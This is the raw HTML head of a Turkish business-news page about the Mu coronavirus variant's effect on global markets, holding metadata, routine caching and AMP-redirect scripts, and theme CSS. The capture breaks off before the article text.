

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/
body_size: 28364
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/businesschannel.com.tr\/mu-varyanti-kuresel-piyasayi-etkiledi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV</title><meta name="description" content="Koronavirüs salgınında  arda arda çıkan varyantların  piyasadaki para politikalarına dair belirsizlere sebep oldu "/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV" /><meta property="og:description" content="Koronavirüs salgınında  arda arda çıkan varyantların  piyasadaki para politikalarına dair belirsizlere sebep oldu " /><meta property="og:url" content="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta property="article:tag" content="business" /><meta property="article:tag" content="dünya" /><meta property="article:tag" content="ekoonomi" /><meta property="article:tag" content="gundem" /><meta property="article:tag" content="haber" /><meta property="article:tag" content="koronavirüs" /><meta property="article:tag" content="küreselpiyasa" /><meta property="article:tag" content="news" /><meta property="article:tag" content="sondakika" /><meta property="article:tag" content="TREND" /><meta property="article:section" content="EKONOMİ" /><meta property="og:updated_time" content="2022-11-30T19:34:53+00:00" /><meta property="article:published_time" content="2021-09-08T12:18:22+00:00" /><meta property="article:modified_time" content="2022-11-30T19:34:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV" /><meta name="twitter:description" content="Koronavirüs salgınında  arda arda çıkan varyantların  piyasadaki para politikalarına dair belirsizlere sebep oldu " /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TelevisionStation","Organization"],"@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg","url":"https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg","width":"300","height":"168","inLanguage":"tr"},{"@type":"WebPage","@id":"https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#webpage","url":"https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/","name":"MU VARYANTI K\u00dcRESEL P\u0130YASAYI ETK\u0130LED\u0130 - Business Channel T\u00fcrk TV","datePublished":"2021-09-08T12:18:22+00:00","dateModified":"2022-11-30T19:34:53+00:00","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"primaryImageOfPage":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://businesschannel.com.tr/author/admin/","name":"admin","url":"https://businesschannel.com.tr/author/admin/","image":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1767581433","url":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1767581433","caption":"admin","inLanguage":"tr"},"sameAs":["https://businesschannel.com.tr"],"worksFor":{"@id":"https://businesschannel.com.tr/#organization"}},{"@type":"BlogPosting","headline":"MU VARYANTI K\u00dcRESEL P\u0130YASAYI ETK\u0130LED\u0130 - Business Channel T\u00fcrk TV","datePublished":"2021-09-08T12:18:22+00:00","dateModified":"2022-11-30T19:34:53+00:00","articleSection":"EKONOM\u0130","author":{"@id":"https://businesschannel.com.tr/author/admin/","name":"admin"},"publisher":{"@id":"https://businesschannel.com.tr/#organization"},"description":"Koronavir\u00fcs salg\u0131n\u0131nda\u00a0 arda arda \u00e7\u0131kan varyantlar\u0131n\u00a0 piyasadaki para politikalar\u0131na dair belirsizlere sebep oldu\u00a0","name":"MU VARYANTI K\u00dcRESEL P\u0130YASAYI ETK\u0130LED\u0130 - Business Channel T\u00fcrk TV","@id":"https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#richSnippet","isPartOf":{"@id":"https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#webpage"},"image":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ yorum akışı" href="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/feed/" /><meta name="datePublished" content="2021-09-08T12:18:22+00:00" /><meta name="dateModified" content="2022-11-30T19:34:53+00:00" /><meta name="url" content="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="admin" /><meta property="article:published_time" content="2021-09-08T12:18:22+00:00" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="article" /><meta property="og:url" content="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/" /><meta property="og:title" content="MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV" /><meta property="twitter:title" content="MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV" /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="168" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg" /><meta property="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content 